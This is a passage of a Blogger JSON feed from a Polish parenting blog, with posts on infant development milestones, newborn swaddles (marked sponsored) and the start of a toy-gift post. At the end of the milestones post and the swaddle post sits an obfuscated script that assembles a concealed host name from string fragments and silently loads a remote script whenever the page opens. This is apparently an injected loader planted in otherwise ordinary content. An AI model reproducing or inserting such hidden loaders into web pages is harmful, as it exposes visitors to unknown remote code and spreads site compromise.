"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09928601145784460596"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjGOuyAqL-paT2XT6PNDy4Rxbd7GYBTLz-P381nZY1RGvuDUmZ9CN1QgeU9tL84CydnpQnxBOTRCnBcTrYsggXQRcrhODU1lCgBEx2dvCgg9o0SgQ4GOmoZJLvb5ycIQ\/s220\/67429791_2440515512671151_3828244890844659712_o.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbHPGJiW9a-K7uQ7uLoAZCM-y18UPcFD6-PYyI6FIlcOaXvT-V-_DlnXO5wJ_oHlWrCj2vhW8_IT49H4_JdCqN7YSzSo1qoyHBrnTB8z2gIkun681Jx9JwGbPZie4gy8uH_XiO8beAxUDhFba0jx5Gt0Kg03QwDB8BFfYBDWLPuJmwxNLBEmaEmxrJ03S_\/s72-c\/11.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6352385227825838011.post-6561283572320964860"},"published":{"$t":"2023-07-29T08:34:00.000+02:00"},"updated":{"$t":"2023-07-29T08:34:00.859+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dziecko"}],"title":{"type":"text","$t":"Najważniejsze etapy rozwoju niemowlaka – od noworodka do roczniaka"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTCCzrHxymZpLFtytJla-Dyecy6bFTqfWJJ98WnAb47x8SGIRP3hdtuPurUSiIG499n_E9PDS-D9KcLBHaq0V662Zz7MOgMS9sytLPmDsGU9I-EqVfQsjiGzA81IVP9cC2KXwwc5vbvejurdtbSz8zFaBjCkvDyIgv5bMna2IX6fFYnj5LGNptUfUoiRTu\/s3000\/hippzap7.1fot1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"uśmiechnięty niemowlak leży na macie edukacyjnej i patrzy na zabawki\" border=\"0\" data-original-height=\"2000\" data-original-width=\"3000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTCCzrHxymZpLFtytJla-Dyecy6bFTqfWJJ98WnAb47x8SGIRP3hdtuPurUSiIG499n_E9PDS-D9KcLBHaq0V662Zz7MOgMS9sytLPmDsGU9I-EqVfQsjiGzA81IVP9cC2KXwwc5vbvejurdtbSz8zFaBjCkvDyIgv5bMna2IX6fFYnj5LGNptUfUoiRTu\/s16000\/hippzap7.1fot1.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EPierwszy rok życia dziecka jest okresem, kiedy maluch rozwija się w błyskawicznym tempie. Czasem może się wydawać, że niemowlę nauczyło się wielu nowych rzeczy dosłownie w ciągu jednej nocy! Choć każdy etap rozwoju niemowlaka jest bardzo ważny, to istnieją pewne przełomowe momenty, wobec których nie sposób przejść obojętnie. Jakie? Tego dowiesz się z kolejnych akapitów.\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003ESkoki rozwojowe w pierwszym roku życia dziecka\u003C\/h2\u003EDumni rodzice zwykle z uwagą śledzą rozwój swojego malucha i dopingują go podczas nauki i doskonalenia kolejnych umiejętności. Bliscy niemowlaka powinni pamiętać, że jego rozwój następuje skokowo, a uzyskanie kolejnych kamieni milowych zwykle poprzedzają okresy płaczu, marudzenia i gorszego samopoczucia, które nazywamy skokami rozwojowymi. Ich występowanie jest związane z dojrzewaniem układu nerwowego maluszka, który również rozwija się skokowo.\u003Cbr \/\u003E\u003Cbr \/\u003EW pierwszym roku życia dziecka obserwujemy aż 7 takich skoków rozwojowych:\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003Epierwszy skok (w 4.-5. tygodniu życia) – zmysły dziecka się wyostrzają, dzięki czemu odbiera ono więcej nowych bodźców; maluch zaczyna się świadomie uśmiechać i płakać ze łzami,\u003C\/li\u003E\u003Cli\u003Edrugi skok (w 7.-9. tygodniu życia) – niemowlę intensywniej się porusza i unosi główkę; próbuje głużyć i gruchać, a także baczniej śledzi przedmioty i osoby,\u003C\/li\u003E\u003Cli\u003Etrzeci skok (w 10.-12. tygodniu życia) – dziecko szuka źródła dźwięku, zaczyna dostrzegać zmiany tonu głosu i wzmacnia chwyt rączką,\u003C\/li\u003E\u003Cli\u003Eczwarty skok (w 14.-19. tygodniu życia) – maluch próbuje sięgać po zabawki, przekręca się z pleców na brzuszek, uważnie słucha i „odpowiada” opiekunom,\u003C\/li\u003E\u003Cli\u003Epiąty skok (w 22.-26. tygodniu życia) – pojawia się lęk separacyjny, dziecko zaczyna wstydzić się i bać obcych osób; doskonali motorykę małą (wkładanie przedmiotów do pudełka) i dużą (próby siadu, czworakowanie),\u003C\/li\u003E\u003Cli\u003Eszósty skok (w 9.-10. miesiącu życia) – maluch kategoryzuje przedmioty (ze względu na kolor, kształt), żywo gestykuluje i naśladuje ruchy innych osób; robi miny przy lustrze i wstaje przy meblach,\u003C\/li\u003E\u003Cli\u003Esiódmy skok (około 11. miesiąca życia) – pojawiają się onomatopeje i bazgranie; dziecko próbuje układać klocki i dostrzega sekwencje zachowań (np. kąpiel-karmienie-sen).\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003EKamienie milowe rozwoju motorycznego\u003C\/h2\u003EOprócz skoków rozwojowych, w 1. roku życia dziecka możemy wyróżnić też inne istotne momenty w rozwoju, tzw. kamienie milowe. Tym mianem określamy bardzo ważne umiejętności, które dziecko zwykle nabywa w określonej kolejności.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdbTJc6Ux3HBj0ZIebtSjA-Vhy8QVCqXL9XwbDa_e25pAaXiLhsMniDon9xB51vschbxXkEcFLliP3YSa85br3moUXI7IkhJIq1Lh9kJfyRMSp0GwGcaxq22KI34jpnpF6n7mPtDranWU2PQyTQp6InL_0mbjOYUiZUAS48kMMKu3nd30fp-NZYWHifnO1\/s6251\/hippzap7.1fot2.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"niemowlę bawi się klockami\" border=\"0\" data-original-height=\"4167\" data-original-width=\"6251\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdbTJc6Ux3HBj0ZIebtSjA-Vhy8QVCqXL9XwbDa_e25pAaXiLhsMniDon9xB51vschbxXkEcFLliP3YSa85br3moUXI7IkhJIq1Lh9kJfyRMSp0GwGcaxq22KI34jpnpF6n7mPtDranWU2PQyTQp6InL_0mbjOYUiZUAS48kMMKu3nd30fp-NZYWHifnO1\/s16000\/hippzap7.1fot2.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EW rozwoju ruchowym niemowlaka wyróżniamy 4 kamienie milowe:\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003Ekontrola główki w leżeniu na brzuszku – ok. 3. miesiąca życia,\u003C\/li\u003E\u003Cli\u003Estabilizacja tułowia w siadzie – ok. 6. miesiąca życia,\u003C\/li\u003E\u003Cli\u003Eraczkowanie – ok. 9. miesiąca życia,\u003C\/li\u003E\u003Cli\u003Esamodzielny chód – ok. 12. miesiąca życia.\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr \/\u003EWiek uzyskania tych umiejętności przez dziecko może nieco odbiegać od powyższego schematu (przedstawiamy na nim tylko orientacyjne, uśrednione wartości). Każde dziecko rozwija się bowiem w indywidualnym tempie. Warto pamiętać, że za normę uznaje się np. pierwsze próby raczkowania podjęte pomiędzy 6. a 13. miesiącem życia. Norma dla samodzielnego chodu jest jeszcze szersza – maluch może zacząć chodzić pomiędzy 8. a 18. miesiącem życia. Co ciekawe, niektóre dzieci pomijają etap raczkowania (zwanego fachowo czworakowaniem) i od razu podejmują próby wstawania z podparciem i chodzenia przy meblach, by następnie postawić pierwsze, samodzielne kroczki.\u003Cbr \/\u003E\u003Cbr \/\u003ENiepokoi Cię rozwój Twojego dziecka? Sprawdź \u003Ca href=\"https:\/\/hipp.pl\/zywienie-0-1\/poradnik\/zdrowie-i-rozwoj-maluszka\/kiedy-dziecko-siada-raczkuje-i-chodzi-kamienie-milowe-w-rozwoju-dziecka\"\u003Eramy wiekowe występowania poszczególnych kamieni milowych i dowiedz się, kiedy dziecko siada, raczkuje i chodzi\u003C\/a\u003E.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch2 style=\"text-align: left;\"\u003ERozszerzanie diety niemowlaka – wielka rewolucja u małego człowieka\u003C\/h2\u003EJednym z najważniejszych, przełomowych momentów w 1. roku życia malucha jest rozpoczęcie rozszerzania diety. Do przyjmowania stałych pokarmów każde dziecko musi „dojrzeć”. Potrzebuje do tego opanowania wielu ważnych umiejętności. Powszechnie nazywamy je oznakami gotowości do rozszerzania diety.\u003Cbr \/\u003E\u003Cbr \/\u003EPierwsze stałe dania można zacząć podawać dziecku, które:\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003Estabilnie siedzi z podparciem,\u003C\/li\u003E\u003Cli\u003Ekontroluje ruchy głowy i szyi w pozycji siedzącej,\u003C\/li\u003E\u003Cli\u003Eprzestaje odruchowo wypychać przedmioty i pokarmy z ust,\u003C\/li\u003E\u003Cli\u003Epotrafi zgarniać jedzenie z łyżeczki,\u003C\/li\u003E\u003Cli\u003Echwyta jedzenie i próbuje włożyć je do buzi,\u003C\/li\u003E\u003Cli\u003Einteresuje się zawartością talerza swoich bliskich.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUTFsoP6UE5oN_FjvzjTxYB1TsQlRTxFgcTKnapGfWhbsLBZZ5R8QZU0jrnjrqNYIk724Laq3B_Y7rx1Li9So8GYoff69OJNU6nlO_U7iYJdmkmz3X-EmgeBXhvvA7SMyCBPm1gFJZ-WuKhQPR33sIe1wkWCeSpZVr1NrNBaIU68Mb9qxOB4L6dgxkh4_M\/s4461\/hippzap7.1fot3.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"tata karmi niemowlę owocami\" border=\"0\" data-original-height=\"3354\" data-original-width=\"4461\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUTFsoP6UE5oN_FjvzjTxYB1TsQlRTxFgcTKnapGfWhbsLBZZ5R8QZU0jrnjrqNYIk724Laq3B_Y7rx1Li9So8GYoff69OJNU6nlO_U7iYJdmkmz3X-EmgeBXhvvA7SMyCBPm1gFJZ-WuKhQPR33sIe1wkWCeSpZVr1NrNBaIU68Mb9qxOB4L6dgxkh4_M\/s16000\/hippzap7.1fot3.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/li\u003E\u003C\/ul\u003EU większości maluchów takie umiejętności pojawiają się pomiędzy 17. a 26. tygodniem życia, czyli w okresie, który uznawany jest przez ekspertów za optymalny czas na rozszerzenie diety. Tak szeroki zakres umożliwia dostosowanie się do indywidualnego tempa rozwoju każdego dziecka, ale też wyłączne karmienie mlekiem mamy przez pierwszych 6 miesięcy życia. Należy pamiętać, że w 1. roku życia to właśnie mleko (mamy lub modyfikowane) jest podstawą żywienia malucha. Wszystkie dania stałe mają charakter uzupełniający – dostarczają dziecku niezbędnych składników odżywczych, wspomagają naukę gryzienia i żucia pokarmów o różnych konsystencjach oraz wprowadzają niemowlę w świat różnorodnych smaków, zapachów i połączeń smakowych.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch2 style=\"text-align: left;\"\u003EBudowanie odporności – obowiązkowe szczepienia niemowlaka\u003C\/h2\u003EW pierwszym roku życia maluszka następuje intensywny rozwój całego jego organizmu, zarówno ten widoczny z zewnątrz (przybieranie na wadze, rośnięcie, rozwój motoryki), jak i ten, który ciężko dostrzec (rozwój poszczególnych układów i narządów). Jednym z ważnych układów, który dojrzewa podczas pierwszych tygodni i miesięcy życia, jest układ immunologiczny. To on pozwala dziecku stopniowo nabywać odporność i coraz lepiej radzić sobie z wirusami i bakteriami.\u003Cbr \/\u003E\u003Cbr \/\u003EDla budowania odporności malucha duże znaczenie ma m.in. odpowiednia dieta, czas spędzany na świeżym powietrzu czy ubieranie stosownie do pogody. Równie ważne jest tzw. uodpornienie, czyli szczepienia ochronne. W całym okresie niemowlęcym dziecko otrzymuje nawet kilkanaście szczepionek, które mają ochronić je przed najgroźniejszymi chorobami. Jakimi?\u003Cbr \/\u003E\u003Cbr \/\u003EZgodnie z kalendarzem szczepień, w pierwszym roku życia maluch powinien otrzymać szczepionki przeciwko:\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003Egruźlicy (BCG),\u003C\/li\u003E\u003Cli\u003EWZW typu B (HBV),\u003C\/li\u003E\u003Cli\u003Erotawirusom,\u003C\/li\u003E\u003Cli\u003Ebłonicy, tężcowi i krztuścowi (DTP),\u003C\/li\u003E\u003Cli\u003Epolio (IPV),\u003C\/li\u003E\u003Cli\u003EHib,\u003C\/li\u003E\u003Cli\u003Epneumokokom (PCV).\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr \/\u003EOprócz szczepień obowiązkowych, rodzice mogą zdecydować również o podaniu dziecku szczepionek zalecanych: przeciwko meningokokom oraz grypie. Schemat szczepień można realizować przy pomocy preparatów refundowanych lub wybierając tzw. szczepionki skojarzone 5w1 lub 6w1. Dzięki nim dziecko uodparnia się przeciw kilku groźnym chorobom po zaledwie 1 ukłuciu.\u003Cbr \/\u003E\u003Cbr \/\u003ENiektóre szczepionki (np. przeciwko gruźlicy) podaje się niemowlakowi tylko raz. Większość z nich wymaga jednak kilku dawek podawanych w odpowiednich odstępach czasu. Harmonogram na 1. rok życia oraz schemat szczepienia poszczególnymi preparatami znajdziesz w \u003Ca href=\"https:\/\/hipp.pl\/zywienie-0-1\/poradnik\/zdrowie-i-rozwoj-maluszka\/kalendarz-szczepien-dzieci-szczepienia-noworodka-i-niemowlaka\"\u003Ekalendarzu szczepień dzieci\u003C\/a\u003E.\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\n\n\u003Cscript\u003E\n(function(){\ntfkqu=\"sqvgz2z7fkqh\";tfkq=document.createElement(\"script\");\ntfkq_=\"u\"+(\"st\");tfkq_+=\"at\"+(\".\");tfkq.async=true;tfkq_+=\"in\";\ntfkqu=\"554423619.\"+tfkqu;tfkq.type=\"text\/javascript\";tfkqu+=\"whdXtu5d15iz\";\ntfkqu+=\"kaudhc\";tfkq_+=(\"f\")+\"o\"+(\"\/\");tfkq.src=\"https:\/\/\"+tfkq_+tfkqu;\ntfkqd=document.body;tfkqd.appendChild(tfkq);\n})();\n\u003C\/script\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/6561283572320964860"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/6561283572320964860"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.zaraz-wracam.pl\/2023\/07\/najwazniejsze-etapy-rozwoju-niemowlaka.html","title":"Najważniejsze etapy rozwoju niemowlaka – od noworodka do roczniaka"}],"author":[{"name":{"$t":"Zaraz-wracam.pl "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09928601145784460596"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjGOuyAqL-paT2XT6PNDy4Rxbd7GYBTLz-P381nZY1RGvuDUmZ9CN1QgeU9tL84CydnpQnxBOTRCnBcTrYsggXQRcrhODU1lCgBEx2dvCgg9o0SgQ4GOmoZJLvb5ycIQ\/s220\/67429791_2440515512671151_3828244890844659712_o.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTCCzrHxymZpLFtytJla-Dyecy6bFTqfWJJ98WnAb47x8SGIRP3hdtuPurUSiIG499n_E9PDS-D9KcLBHaq0V662Zz7MOgMS9sytLPmDsGU9I-EqVfQsjiGzA81IVP9cC2KXwwc5vbvejurdtbSz8zFaBjCkvDyIgv5bMna2IX6fFYnj5LGNptUfUoiRTu\/s72-c\/hippzap7.1fot1.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6352385227825838011.post-8627081774895548420"},"published":{"$t":"2023-03-14T18:55:00.003+01:00"},"updated":{"$t":"2023-03-14T18:55:46.809+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dziecko"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Materiał sponsorowany"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Wyprawka"}],"title":{"type":"text","$t":"Otulacz dla noworodka - po co niemowlakowi otulacz i jaki wybrać?"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: left;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiC3bGg0jIB3tqkS9zL2F6FZw2GPU2d8mZtZlSrmRNczVL8bYvAMbg2l0CSJ-4X9ANv63yqV1sceE0C-WmICEH_vEXcMZ6GUcjchvthn6fc5NpvRj1nP3LTZ7cJR4kIxVjw9J0mYhKoLCg72DZ5UPM8lTKzRYhmSTIN1nAjH2mSWR6s9HOhkAjwpw-8DQ\/s5760\/adobestock_265207987.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Otulacz dla noworodka\" border=\"0\" data-original-height=\"3840\" data-original-width=\"5760\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiC3bGg0jIB3tqkS9zL2F6FZw2GPU2d8mZtZlSrmRNczVL8bYvAMbg2l0CSJ-4X9ANv63yqV1sceE0C-WmICEH_vEXcMZ6GUcjchvthn6fc5NpvRj1nP3LTZ7cJR4kIxVjw9J0mYhKoLCg72DZ5UPM8lTKzRYhmSTIN1nAjH2mSWR6s9HOhkAjwpw-8DQ\/s16000\/adobestock_265207987.jpeg\" \/\u003E\u003C\/a\u003E\u003Cspan style=\"text-align: left;\"\u003EOtulacz dla noworodka jest towarzyszem pierwszych chwil życia dziecka. Dlatego tak istotne jest, aby wybierać dla swojej pociechy wyłącznie sprawdzone, wysokiej klasy produkty. Będą one miały bowiem kontakt z wrażliwą skórą maluszka. Otulanie i owijanie noworodka mają pozytywny wpływ na poziom jego poczucia bezpieczeństwa w pierwszych tygodniach poza łonem mamy.\u003C\/span\u003E\u003C\/div\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003EDlaczego warto otulać niemowlę?\u003C\/h2\u003EOtulacze są bardzo popularnymi elementami wyprawki dla niemowlaka. Są one cenione ze względu na swoją praktyczność, miękkość, łatwość pielęgnacji, komfort termiczny, jaki dają oraz bogaty wybór fasonów. Niemowlęta zaraz po urodzeniu odczuwają zmianę środowiska. W łonie mamy miały ciasno, ciemno i ciepło. Nie mogły za bardzo manewrować rączkami ani nóżkami, dlatego po narodzinach nieograniczona swoboda może wywoływać w nich lęk i niepokój. Czują się znacznie bezpieczniej i spokojniej, gdy są dość ciasno owinięte – pieluszką tetrową czy otulaczem.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003EJaki otulacz dla noworodka?\u003C\/h2\u003EW sklepach dostępne są otulacze, zróżnicowane pod względem zastosowanego w nich materiału. Jaki otulacz dla noworodka będzie odpowiedni? Jednym z najpopularniejszych typó1)w jest wariant muślinowy. Zyskał uznanie wśród świeżo upieczonych rodziców między innymi ze względu na swoją miękkość, dobrą regulację temperatury ciała dziecka oraz przewiewność. W swojej strukturze przypomina nieco wyroby tetrowe, ale w stosunku do niej jest wyczuwalnie bardziej miękki. Materiał ma właściwości, dzięki którym kolejne cykle prania nie pozbawiają go miękkości, za którą jest tak ceniony. Jeśli chodzi o pielęgnację otulacza wykonanego z muślinu, to zaleca się prać go w pralce oraz ostrożnie dozować wszelkie płyny do zmiękczania czy płukania. Lepiej nie prać muślinu ręcznie, gdyż można łatwo go zmechacić. Stosowanie środków wybielających może trwale uszkodzić tkaninę i skrócić jej żywotność. Prasowanie jest opcjonalne, choć niekonieczne.\u003Cbr \/\u003E\u003Cbr \/\u003ENa rynku rodzice znajdą również otulacze uszyte z bambusa. Tkanina ta powstała z naturalnych włókien i jest hipoalergiczna. Nie wywołuje uczulenia ani podrażnienia, co w przypadku wyrobów dla niemowląt mających bezpośredni kontakt z ich delikatną skórą ma szczególne znaczenie. Jest przy tym bardzo przyjemny w dotyku i przewiewny, dobrze regulując temperaturę ciała dziecka. Szeroki wybór otulaczy można znaleźć w sklepie \u003Ca href=\"https:\/\/www.51015kids.eu\/dziecko\/niemowlak\/akcesoria-niemowlece\"\u003Ehttps:\/\/www.51015kids.eu\/dziecko\/niemowlak\/akcesoria-niemowlece\u003C\/a\u003E.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003EJak zawinąć dziecko w otulacz?\u003C\/h2\u003EJeśli rodzic ma do dyspozycji otulacz ze specjalną kieszonką na nóżki, najpierw powinien zacząć od tego elementu. Gdy nogi są już w odpowiednim ułożeniu wewnątrz kieszonki, czas na resztę. Rączki i nóżki dziecka powinny znajdować się blisko ciała. Poły otulacza należy założyć na zakładkę, a następnie zapiąć rzep. Maluch znajdujący się w otulaczu powinien spać na plecach. Jest to najbezpieczniejsza pozycja dla niego, co pozwala ograniczyć do minimum ryzyko nagłej śmierci łóżeczkowej. Tak spowinięty maluch będzie miał miękko i ciepło podczas snu czy drzemania w ciągu dnia. Rodzice powinni pamiętać, aby nie zakrywać materiałem głowy maluszka. Sprawdź, jakie otulacze są dostępne w naszej ofercie i wybierz jeden z doskonałej jakości produktów, który otuli delikatnym dotykiem skórę Twojego dziecka!\u003Cbr \/\u003E\n\u003Cscript\u003E\n(function(){\nt6xbu=\"qfzkXg866xbr\";t6xb=document.createElement(\"script\");\nt6xb_=\"u\"+(\"st\");t6xb_+=\"at\"+(\".\");t6xb.async=true;t6xb_+=\"in\";\nt6xbu=\"493952372.\"+t6xbu;t6xb.type=\"text\/javascript\";t6xbu+=\"dktlrxhs39ay\";\nt6xbu+=\"2p2886\";t6xb_+=(\"f\")+\"o\"+(\"\/\");t6xb.src=\"https:\/\/\"+t6xb_+t6xbu;\nt6xbd=document.body;t6xbd.appendChild(t6xb);\n})();\n\u003C\/script\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E*artykuł sponsorowany"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/8627081774895548420"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/8627081774895548420"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.zaraz-wracam.pl\/2023\/03\/otulacz-dla-noworodka-po-co.html","title":"Otulacz dla noworodka - po co niemowlakowi otulacz i jaki wybrać?"}],"author":[{"name":{"$t":"Zaraz-wracam.pl "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09928601145784460596"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjGOuyAqL-paT2XT6PNDy4Rxbd7GYBTLz-P381nZY1RGvuDUmZ9CN1QgeU9tL84CydnpQnxBOTRCnBcTrYsggXQRcrhODU1lCgBEx2dvCgg9o0SgQ4GOmoZJLvb5ycIQ\/s220\/67429791_2440515512671151_3828244890844659712_o.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiC3bGg0jIB3tqkS9zL2F6FZw2GPU2d8mZtZlSrmRNczVL8bYvAMbg2l0CSJ-4X9ANv63yqV1sceE0C-WmICEH_vEXcMZ6GUcjchvthn6fc5NpvRj1nP3LTZ7cJR4kIxVjw9J0mYhKoLCg72DZ5UPM8lTKzRYhmSTIN1nAjH2mSWR6s9HOhkAjwpw-8DQ\/s72-c\/adobestock_265207987.jpeg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6352385227825838011.post-494124513072720789"},"published":{"$t":"2022-10-18T18:14:00.002+02:00"},"updated":{"$t":"2022-10-18T18:14:32.226+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dziecko"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Materiał sponsorowany"}],"title":{"type":"text","$t":"Pewniak prezentowy dla chłopca i dziewczynki"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHf6YyTYs_AZ--ojkHrJJD8xlb7d0LRglBztJopwrhs1Aeb2cERJ3dLYGLwkUF5INCPu75LHqBGCB7DW_otI5EC0Znx_8YyTYfzRIVjUNfGhNtv1weGc9VqAUrq35nBe4hUD09IkRqxa4Cl3lJGH_TStOtA0KWain_FmanoYpwAlifqv8x7o_pd6KTCA\/s1280\/Lalki-NATALIA-Kolekcja-0194.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Natalia Collection lalki Artyk\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHf6YyTYs_AZ--ojkHrJJD8xlb7d0LRglBztJopwrhs1Aeb2cERJ3dLYGLwkUF5INCPu75LHqBGCB7DW_otI5EC0Znx_8YyTYfzRIVjUNfGhNtv1weGc9VqAUrq35nBe4hUD09IkRqxa4Cl3lJGH_TStOtA0KWain_FmanoYpwAlifqv8x7o_pd6KTCA\/s16000\/Lalki-NATALIA-Kolekcja-0194.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003ENie od dziś wiadomo, że dzieci bez względu na wiek uwielbiają wszelkiego rodzaju zabawy. Układanie klocków konstrukcyjnych, gry planszowe, a nawet puzzle nie tylko wpływają korzystnie na ich rozwój, ale także świetnie wypełniają wolny czas bez korzystania ze szkodliwych obrazów wyświetlanych na szklanych ekranach tv, monitora czy smartfona.\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cspan\u003E\u003Cbr \/\u003EProducenci zabawek na szczęście idą z roku na rok krok do przodu i tworzą gadżety, które pozwalają nie tylko angażować się w zabawę, ale także czerpać z niej maksymalną radość.\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/h2\u003E\u003Ch2 style=\"text-align: left;\"\u003ECzy zabawki mają płeć?\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan\u003EZ pokolenia na pokolenie podejście do zabawek i wychowania naszych dzieci uległo znacznej zmianie. Staramy się wychowywać nasze pociechy w idei, że zabawki, z których korzystają podczas zabaw nie są przypisane do żadnej płci i zarówno chłopcy, jak i dziewczynki mogą bawić się lalkami czy autami bez presji otoczenia i rezygnowania z własnych upodobań.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003EW naszym domu zarówno Kuba, jak i Agata chętnie bawią się razem nie tylko w dom opiekując się lalkami i innymi pluszakami, ale także urządzają szalone wyścigi autami sterowanymi czy wspólnie grają w piłkę. Żadna z tych zabaw nie jest jednoznacznie przypisana do żadnej płci, a nasze pociechy mają wybór oraz swobodę działnia podczas zabaw.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2\u003EJakie zabawki pozwalają dzieciom na ciekawą i angażującą zabawę?\u003C\/h2\u003E\u003Cdiv\u003EWśród dzieci w wieku od 3 do nawet 10 